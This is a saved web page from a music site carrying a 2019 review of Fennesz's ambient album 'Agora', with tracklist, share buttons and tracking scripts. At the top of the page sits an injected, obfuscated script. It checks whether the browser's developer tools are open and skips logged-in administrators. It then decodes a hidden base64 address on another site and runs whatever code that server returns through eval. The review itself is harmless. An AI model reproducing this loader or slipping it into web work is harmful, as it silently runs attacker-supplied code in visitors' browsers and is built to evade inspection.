<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-69794de436db0">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-69794de436db0" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		

<article id="post-44739" class="container post-44739 review type-review status-publish format-standard has-post-thumbnail hentry genres-ambient genres-experimental artists-fennesz labels-touch formats-cd formats-digital has-featured-image">

	<header class="entry-header">

		<div class="entry-meta">
			<span class="posted-on"><a href="https://inverted-audio.com/review/fennesz-agora/" rel="bookmark"><time class="entry-date published" datetime="2019-03-27T11:13:25+00:00">March 27, 2019</time><time class="updated" datetime="2019-03-27T11:14:56+00:00">March 27, 2019</time></a></span>		</div><!-- .entry-meta -->

		<h1 class="entry-title">Fennesz: Agora</h1>
		<div class="entry-meta entry-meta-bottom clear">
			<span class="byline"> <span class="byline-img"><img alt='' src='https://secure.gravatar.com/avatar/ab33154a707c1a819a64d7d0e4b573ed01207348e98973968d6f5c45e44ada5e?s=30&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/ab33154a707c1a819a64d7d0e4b573ed01207348e98973968d6f5c45e44ada5e?s=60&#038;d=blank&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></span><span class="byline-text">By <span class="author vcard"><a class="url fn n" href="https://inverted-audio.com/author/freddie-hudson/">Freddie Hudson</a></span></span></span>			<span class="buy-button"><a href="http://bit.ly/fennesz-agora" target="_blank">BUY</a></span>			<div class="reading-time"><span class="reading-time-desc">Reading Time: 3 min</span></div>			<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-44739"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Fennesz%3A%20Agora&#038;body=https%3A%2F%2Finverted-audio.com%2Freview%2Ffennesz-agora%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-44739"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="101b3bd6d9" data-email-share-track-url="https://inverted-audio.com/review/fennesz-agora/?share=email">
				<span id="sharing-email-44739" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-44739"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/review/fennesz-agora/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-44739"
				>
				<span id="sharing-telegram-44739" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-44739"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/review/fennesz-agora/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-44739"
				>
				<span id="sharing-whatsapp-44739" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-44739"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/review/fennesz-agora/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-44739"
				>
				<span id="sharing-twitter-44739" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-44739"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/review/fennesz-agora/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-44739"
				>
				<span id="sharing-reddit-44739" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-44739"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/review/fennesz-agora/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-44739"
				>
				<span id="sharing-facebook-44739" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>		</div>

	</header><!-- .entry-header -->

	<div class="single-content-wrapper">
		<div class="single-navigation-wrapper">
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://inverted-audio.com/review/bogdan-raczynski-rave-til-you-cry/" rel="prev"><span class="post-nav-text">Previous Article</span><div class="post-nav-title">Bogdan Raczynski: Rave &#8216;Til You Cry</div></a></div><div class="nav-next"><a href="https://inverted-audio.com/review/sonmi451-nachtmuziek/" rel="next"><span class="post-nav-text">Next Article</span><div class="post-nav-title">Sonmi451: Nachtmuziek</div></a></div></div>
	</nav></div>
		<div class="entry-content-wrapper container container-medium">
			
			<div class="featured-content featured-image horizontal-img">
				<img width="740" height="740" src="https://inverted-audio.com/wp-content/uploads/Fennesz-Agora-740x740.jpg" class="attachment-prim-single-post size-prim-single-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/Fennesz-Agora-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Fennesz-Agora-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Fennesz-Agora-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Fennesz-Agora-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Fennesz-Agora-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/Fennesz-Agora-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Fennesz-Agora-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Fennesz-Agora-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Fennesz-Agora-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/Fennesz-Agora-50x50.jpg 50w, https://inverted-audio.com/wp-content/uploads/Fennesz-Agora.jpg 1200w" sizes="(max-width: 740px) 100vw, 740px" data-attachment-id="44740" data-permalink="https://inverted-audio.com/review/fennesz-agora/fennesz-agora/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Fennesz-Agora.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Fennesz Agora" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/Fennesz-Agora-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Fennesz-Agora-940x940.jpg" />			</div>

		
			<div class="entry-content">
				<pre style="text-align: center;">"This is top-notch isolationist headphones music,
for late-night window-gazing and sinking through the passing hours"</pre>
<p>Electronic extraordinaire <a href="https://inverted-audio.com/artist/fen%c2%adnesz/">Fennesz</a> supplies four operatic cuts for the <a href="https://inverted-audio.com/label/touch/">Touch</a> label with “<em>Agora</em>”, a rare solo foray by the artist, constructed from what hardware was to hand in his bedroom. The methodology is reflected in the end product: this is top-notch isolationist headphones music, for late-night window-gazing and sinking through the passing hours.</p>
<p>It is electronic/acoustic synesthesia, conjuring to mind the openness and beauty of stark nature as equally as the music can be transferred to cold megacity structures, all metal walls, skyscrapers and echo. Drives and diodes, strings and far-off song are all hidden within, rebounding and obfuscating each other; epic without reaching corniness.</p>
<p>All the offerings share coarse, gain-ridden textures that spiral and eddy through layered frequencies, amorphous and barely tamed, yet Fennesz remains in control with a firm hand on the wheel. Within each piece there are tidal swells and developing themes, which are explored with patience, dwelling on each mood for just as long as is needed before languidly shifting to the next.</p>
<p>The music therefore has evolving structure, whereas lesser music may lose control and allow sequences to overrun or become aimless &#8211; no less beautiful to listen to, but lacking that professional command of the evolution of musical theme. As a result, even those who delight in rhythmic ambience and defer from broad, sweeping synths without cohesive structure will here find music to keep their attention.</p>
<p>“<em>Rainfall</em>” in particular demonstrates all that is mentioned above. The sound of rain falling has long been an inspiration for musicians and artists, and Fennesz makes a noteworthy contribution. Everyone has at some stage watched a summer storm brewing, with inevitability in their mind &#8211; Fennesz captures these moments of tense anticipation and wonder in the opening act. The rain, as ever, starts falling slowly, but quickly builds into a maze of euphoria and pattern-madness. You can almost hear the rain drumming on the window-panes and ricocheting from the roofs.</p>
<p>“<em>In My Room</em>” and title-track “<em>Agora</em>” are the most phobic: subtle, insider sonics breathe slowly, rising and falling as grey light paints through the gaps in the curtains. Meanwhile, “<em>We Trigger The Sun</em>” &#8211; like “<em>Rainfall</em>” &#8211; is more of an Act 1/Act 2 beast, with the latter half inundated with soaring lead lines, optimistic and pining for the summer in the mid-spring.</p>
<p><em>“Agora” is scheduled for release in CD and digital formats on 29 March 2019. Order a copy from <a href="http://bit.ly/fennesz-agora">Bandcamp</a>.</em></p>
<p>TRACKLIST</p>
<p>1. In My Room<br />
2. Rainfall<br />
3. Agora<br />
4. We Trigger The Sun</p>
<p>Discover more about <a href="https://inverted-audio.com/artist/fen%c2%adnesz/">Fennesz</a> and <a href="https://inverted-audio.com/label/touch/">Touch</a> on Inverted Audio.</p>
<p><iframe style="border: 0; width: 700px; height: 274px;" src="https://bandcamp.com/EmbeddedPlayer/album=239480068/size=large/bgcol=ffffff/linkcol=333333/artwork=small/transparent=true/" seamless=""><a href="http://fenneszreleases.bandcamp.com/album/agora">Agora by Fennesz</a></iframe></p>
			</div><!-- .entry-content -->

			<footer class="entry-footer">
								<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-44739"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Fennesz%3A%20Agora&#038;body=https%3A%2F%2Finverted-audio.com%2Freview%2Ffennesz-agora%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-44739"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="101b3bd6d9" data-email-share-track-url="https://inverted-audio.com/review/fennesz-agora/?share=email">
				<span id="sharing-email-44739" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-44739"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/review/fennesz-agora/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-44739"
				>
				<span id="sharing-telegram-44739" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-44739"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/review/fennesz-agora/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-44739"
				>
				<span id="sharing-whatsapp-44739" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-44739"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/review/fennesz-agora/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-44739"
				>
				<span id="sharing-twitter-44739" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-44739"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/review/fennesz-agora/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-44739"
				>
				<span id="sharing-reddit-44739" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-44739"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/review/fennesz-agora/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-44739"
				>
				<span id="sharing-facebook-44739" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>			</footer><!-- .entry-footer -->
		</div>
		<div class="single-sidebar-wrapper">
<aside id="secondary" class="widget-area">
	<div class="meta_sidebar">
	<span class="artist-list"><span class="post-nav-text"><a href="/artist">Artist</a></span><a href="https://inverted-audio.com/artist/fen%c2%adnesz/" rel="tag">Fen­nesz</a></span><span class="label-list"><span class="post-nav-text"><a href="/label">Label</a></span><a href="https://inverted-audio.com/label/touch/" rel="tag">Touch</a></span><span class="release-date"><span class="post-nav-text">Released</span><span>29 March 2019</span></span><span class="genre-list"><span class="post-nav-text"><a href="/genre">Genre</a></span><a href="https://inverted-audio.com/genre/ambient/" rel="tag">Ambient</a><a href="https://inverted-audio.com/genre/experimental/" rel="tag">Experimental</a></span>	</div>
	<section id="ajdg_bnnrwidgets-83" class="widget ajdg_bnnrwidgets"><!-- Error, Ad is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></section><section id="ajdg_bnnrwidgets-79" class="widget ajdg_bnnrwidgets"><!-- Error, Ad is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></section><section id="ajdg_bnnrwidgets-77" class="widget ajdg_bnnrwidgets"><div class="ashello-single ashello-218"><center><a class="gofollow" data-track="MjE4LDAsMSw2MA==" href="https://inverted-audio.store/"><img src="https://inverted-audio.com/wp-content/banners/store-sidebar-banner-300-x-600-px.png" /></a></center></div></section></aside><!-- #secondary --></div>
	</div>
</article><!-- #post-44739 -->

		<div class="related-holder container"><div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
	<div style="display:none">
			<div class="grofile-hash-map-59fa4a5bc787f7d1d2c3bde2749eeab7">
		</div>
		</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://inverted-audio.com/review/fennesz-agora/":44739};
	</script>
				<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-c73ccb236bc8cd7f8ef290d9f80421af.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get 